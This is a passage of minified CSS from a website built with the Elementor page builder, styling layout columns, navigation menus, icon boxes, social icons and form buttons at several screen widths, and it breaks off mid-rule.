(max-width:1024px){.elementor-9 .elementor-element.elementor-element-780ff197{padding:8em 0em 8em 0em}.elementor-9 .elementor-element.elementor-element-5572da2c>.elementor-element-populated{padding:25px 25px 25px 25px}.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-9 .elementor-element.elementor-element-2e02c58f img{width:100%}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-26cedbfa{right:45px}body.rtl .elementor-9 .elementor-element.elementor-element-26cedbfa{left:45px}.elementor-9 .elementor-element.elementor-element-26cedbfa .elementor-counter-title{font-size:var(--e-global-typography-text-font-size)}.elementor-9 .elementor-element.elementor-element-2dd0005 img{width:100%}.elementor-9 .elementor-element.elementor-element-13e45d4 img{width:100%}.elementor-9 .elementor-element.elementor-element-3c3f7c4 img{width:100%}.elementor-9 .elementor-element.elementor-element-aac0072 img{width:100%}.elementor-9 .elementor-element.elementor-element-f1d4671 img{width:100%}.elementor-9 .elementor-element.elementor-element-a963de7 img{width:100%}.elementor-9 .elementor-element.elementor-element-5cf27214{padding:0em 0em 0em 0em}.elementor-9 .elementor-element.elementor-element-662b6e7b>.elementor-element-populated{padding:40px 40px 40px 40px}.elementor-9 .elementor-element.elementor-element-ca898c7{padding:0em 0em 0em 0em}.elementor-9 .elementor-element.elementor-element-acaa4cc>.elementor-element-populated{padding:40px 40px 40px 40px}.elementor-9 .elementor-element.elementor-element-542ff23>.elementor-element-populated{padding:40px 40px 40px 40px}}@media (max-width:767px){.elementor-9 .elementor-element.elementor-element-780ff197{padding:7em 0em 7em 0em}.elementor-9 .elementor-element.elementor-element-5572da2c>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5% 5% 5% 5%}.elementor-9 .elementor-element.elementor-element-ccdbcd2>.elementor-element-populated{padding:1em 1em 1em 1em}.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 1em 1em 1em}.elementor-9 .elementor-element.elementor-element-e58c348>.elementor-element-populated{padding:1em 1em 1em 1em}.elementor-9 .elementor-element.elementor-element-dea997a>.elementor-element-populated{padding:1em 1em 1em 1em}.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 1em 1em 1em}.elementor-9 .elementor-element.elementor-element-632b999>.elementor-element-populated{padding:1em 1em 1em 1em}.elementor-9 .elementor-element.elementor-element-26cedbfa .elementor-counter-title{font-size:var(--e-global-typography-text-font-size)}.elementor-9 .elementor-element.elementor-element-5cf27214>.elementor-background-overlay{opacity:0}.elementor-9 .elementor-element.elementor-element-5cf27214{padding:0 0 0 0}.elementor-9 .elementor-element.elementor-element-ca898c7>.elementor-background-overlay{opacity:0}.elementor-9 .elementor-element.elementor-element-ca898c7{padding:0 0 0 0}.elementor-9 .elementor-element.elementor-element-56df02ed>.elementor-background-overlay{background-color:#fff0;background-image:linear-gradient(180deg,var(--e-global-color-1b64c4d) 100%,#F7F7F7 0%)}.elementor-9 .elementor-element.elementor-element-56df02ed{padding:0 0 0 0}}@media (min-width:768px){.elementor-9 .elementor-element.elementor-element-ccdbcd2{width:32%}.elementor-9 .elementor-element.elementor-element-63da8a8{width:35.332%}.elementor-9 .elementor-element.elementor-element-e58c348{width:32%}.elementor-9 .elementor-element.elementor-element-dea997a{width:32%}.elementor-9 .elementor-element.elementor-element-7dce627{width:35.332%}.elementor-9 .elementor-element.elementor-element-632b999{width:32%}.elementor-9 .elementor-element.elementor-element-422ef8e1{width:50%}.elementor-9 .elementor-element.elementor-element-5456c976{width:50%}.elementor-9 .elementor-element.elementor-element-d3ba768{width:52.413%}.elementor-9 .elementor-element.elementor-element-827fa55{width:47.545%}}@media (max-width:1024px) and (min-width:768px){.elementor-9 .elementor-element.elementor-element-5572da2c{width:100%}.elementor-9 .elementor-element.elementor-element-66f3d019{width:100%}.elementor-9 .elementor-element.elementor-element-41eb615f{width:100%}.elementor-9 .elementor-element.elementor-element-422ef8e1{width:100%}.elementor-9 .elementor-element.elementor-element-5456c976{width:100%}.elementor-9 .elementor-element.elementor-element-4f1bcc3{width:100%}.elementor-9 .elementor-element.elementor-element-5000112{width:100%}.elementor-9 .elementor-element.elementor-element-3ea869c{width:100%}.elementor-9 .elementor-element.elementor-element-7ac5e28{width:100%}.elementor-9 .elementor-element.elementor-element-c6d5254{width:100%}.elementor-9 .elementor-element.elementor-element-4b78d38{width:100%}.elementor-9 .elementor-element.elementor-element-ad08e32{width:100%}.elementor-9 .elementor-element.elementor-element-1b7e1ce{width:100%}.elementor-9 .elementor-element.elementor-element-c027e34{width:100%}.elementor-9 .elementor-element.elementor-element-7abef00{width:100%}.elementor-9 .elementor-element.elementor-element-0bf9d61{width:100%}.elementor-9 .elementor-element.elementor-element-b30d7c2{width:100%}.elementor-9 .elementor-element.elementor-element-4d463f2c{width:100%}.elementor-9 .elementor-element.elementor-element-662b6e7b{width:100%}.elementor-9 .elementor-element.elementor-element-db23a38{width:100%}.elementor-9 .elementor-element.elementor-element-acaa4cc{width:100%}.elementor-9 .elementor-element.elementor-element-542ff23{width:100%}.elementor-9 .elementor-element.elementor-element-2ac42f3a{width:100%}}@media (min-width:1025px){.elementor-9 .elementor-element.elementor-element-42c3ae5:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-42c3ae5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-attachment:fixed}.elementor-9 .elementor-element.elementor-element-3cf37fc9:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-3cf37fc9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-attachment:fixed}.elementor-9 .elementor-element.elementor-element-2bd3e1ee:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-2bd3e1ee>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-attachment:fixed}}.bod-ali{height:450px}.bod-ali{height:450px}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{background-color:#fff;color:#333;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{color:inherit;font-family:inherit;font-weight:500;line-height:1.2;margin-block-end:1rem;margin-block-start:.5rem}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}p{margin-block-end:.9rem;margin-block-start:0}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:#fff0;color:#c36;text-decoration:none}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}b,strong{font-weight:bolder}img{border-style:none;height:auto;max-width:100%}[hidden],template{display:none}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s;width:100%}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;width:auto}[type=button],[type=submit],button{background-color:#fff0;border:1px solid #c36;border-radius:3px;color:#c36;display:inline-block;font-size:1rem;font-weight:400;padding:.5rem 1rem;text-align:center;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}dd,dl,dt,li,ol,ul{background:#fff0;border:0;font-size:100%;margin-block-end:0;margin-block-start:0;outline:0;vertical-align:baseline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;inset-block-start:var(--icon-vertical-offset,initial);position:relative}.elementor-widget .elementor-icon-list-icon svg{height:var(--e-icon-list-icon-size,1em);width:var(--e-icon-list-icon-size,1em)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}#left-area ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-widget-icon-box .elementor-icon-box-wrapper{display:flex;flex-direction:column;gap:var(--icon-box-icon-margin,15px);text-align:center}.elementor-widget-icon-box .elementor-icon-box-icon{display:inline-block;flex:0 0 auto;line-height:0}.elementor-widget-icon-box .elementor-icon-box-content{flex-grow:1;width:100%}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{flex-direction:row;gap:var(--icon-box-icon-margin,15px);text-align:start}@media (max-width:767px){.elementor-widget-icon-box.elementor-mobile-position-right .elementor-icon-box-wrapper{flex-direction:row-reverse;gap:var(--icon-box-icon-margin,15px);text-align:end}.elementor-widget-icon-box.elementor-mobile-position-left .elementor-icon-box-wrapper{flex-direction:row;gap:var(--icon-box-icon-margin,15px);text-align:start}.elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;gap:var(--icon-box-icon-margin,15px);text-align:center}.elementor-widget-icon-box.elementor-mobile-position-bottom .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;gap:var(--icon-box-icon-margin,15px);text-align:center}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-icon{flex-direction:column}}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-yelp{background-color:#af0606}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-form .elementor-button .elementor-button-icon,.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset}[data-elementor-type=popup] .elementor-section-wrap:not(:empty)+#elementor-add-new-section,[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-12 .elementor-element.elementor-element-2aa53e9:not(.elementor-motion-effects-element-type-background),.elementor-12 .elementor-element.elementor-element-2aa53e9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-1b64c4d)}.elementor-12 .elementor-element.elementor-element-2aa53e9{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:0 0 0 0}.elementor-12 .elementor-element.elementor-element-b90e86b>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-12 .elementor-element.elementor-element-bf5f7e0>.elementor-widget-container{padding:10px 0 10px 0}.elementor-12 .elementor-element.elementor-element-bf5f7e0{text-align:center}.elementor-12 .elementor-element.elementor-element-bf5f7e0 .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:13px;font-weight:900;line-height:27px;letter-spacing:2px}.elementor-12 .elementor-element.elementor-element-29fb8262>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-12 .elementor-element.elementor-element-29fb8262:not(.elementor-motion-effects-element-type-background),.elementor-12 .elementor-element.elementor-element-29fb8262>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-12 .elementor-element.elementor-element-29fb8262{box-shadow:0 0 10px 0 rgba(205.5,205.5,205.5,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:12px}.elementor-12 .elementor-element.elementor-element-15b6d46b ul.sub-menu{width:220px}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu__toggle{margin-left:auto}.elementor-12 .elementor-element.elementor-element-15b6d46b a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b a.hfe-sub-menu-item{font-family:"Nunito",Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item{color:#000}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item:hover,.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item:hover,.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item.current-menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item.highlighted,.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item:focus{color:var(--e-global-color-1b64c4d)}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item.current-menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item.current-menu-ancestor a.hfe-menu-item{color:var(--e-global-color-1b64c4d)}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FFF}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu li.menu-item:not(:last-child),.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li.menu-item:not(:last-child),.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none}.elementor-12 .elementor-element.elementor-element-15b6d46b div.hfe-nav-menu-icon{color:#000}.elementor-12 .elementor-element.elementor-element-15b6d46b div.hfe-nav-menu-icon svg{fill:#000}.elementor-12 .elementor-element.elementor-element-d1ed62d>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-12 .elementor-element.elementor-element-d1ed62d:not(.elementor-motion-effects-element-type-background),.elementor-12 .elementor-element.elementor-element-d1ed62d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-12 .elementor-element.elementor-element-d1ed62d{box-shadow:0 0 10px 0 rgba(205.5,205.5,205.5,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-12 .elementor-element.elementor-element-bd7c41f>.elementor-widget-container{margin:0 0 -15px 0}.elementor-12 .elementor-element.elementor-element-bd7c41f .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:22px;font-weight:800;text-transform:uppercase}.elementor-12 .elementor-element.elementor-element-e12fcd9>.elementor-widget-container{margin:0 0 0 2px}.elementor-12 .elementor-element.elementor-element-e12fcd9 .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:12px;font-weight:800;text-transform:uppercase;letter-spacing:20px}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:12px}.elementor-12 .elementor-element.elementor-element-77469d5 ul.sub-menu{width:220px}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu__toggle{margin-left:auto}.elementor-12 .elementor-element.elementor-element-77469d5 a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 a.hfe-sub-menu-item{font-family:"Nunito",Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item{color:#000}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item:hover,.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item:hover,.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item.current-menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item.highlighted,.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item:focus{color:var(--e-global-color-1b64c4d)}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item.current-menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item.current-menu-ancestor a.hfe-menu-item{color:var(--e-global-color-1b64c4d)}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown .menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FFF}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu li.menu-item:not(:last-child),.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li.menu-item:not(:last-child),.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none}.elementor-12 .elementor-element.elementor-element-77469d5 div.hfe-nav-menu-icon{color:#000}.elementor-12 .elementor-element.elementor-element-77469d5 div.hfe-nav-menu-icon svg{fill:#000}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (max-width:1024px){body:not(.rtl) .elementor-12 .elementor-element.elementor-element-15b6d46b.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}body .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-vertical .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(0px + 40px);padding-right:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(0px + 60px);padding-right:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(0px + 80px);padding-right:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:0;padding-bottom:0}.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown.menu-is-active{margin-top:0}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-77469d5.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}body .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:0}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(0px + 40px);padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(0px + 60px);padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(0px + 80px);padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:0;padding-bottom:0}.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:0}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown.menu-is-active{margin-top:0}}@media (min-width:768px){.elementor-12 .elementor-element.elementor-element-36779f36{width:16%}.elementor-12 .elementor-element.elementor-element-558185c1{width:84%}.elementor-12 .elementor-element.elementor-element-93df6b4{width:16%}.elementor-12 .elementor-element.elementor-element-3a30dec{width:84%}}@media (max-width:767px){.elementor-12 .elementor-element.elementor-element-36779f36{width:50%}.elementor-12 .elementor-element.elementor-element-558185c1{width:50%}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-15b6d46b.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}body .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-vertical .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:25px;padding-right:25px}.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc(25px + 20px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul 